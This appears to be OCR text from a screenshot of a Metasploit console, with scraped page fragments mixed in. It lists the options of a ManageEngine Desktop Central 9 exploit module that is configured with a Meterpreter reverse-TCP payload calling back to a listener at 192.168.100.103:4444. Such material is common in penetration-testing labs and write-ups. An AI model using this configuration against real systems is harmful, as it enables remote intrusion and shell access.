 msf6 exploit(windows/http/manageengine_connectionid_write) > options
Module options (exploit/windows/http/manageengine_connectionid_write):
ploit-DB Google Hacking DB OffSec
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
ManageEngine
Payload options (windows/meterpreter/reverse_tcp):
Desktop Central 9
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.103 yes The listen address (an interface may be specified)
Mobile Device Management Software
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows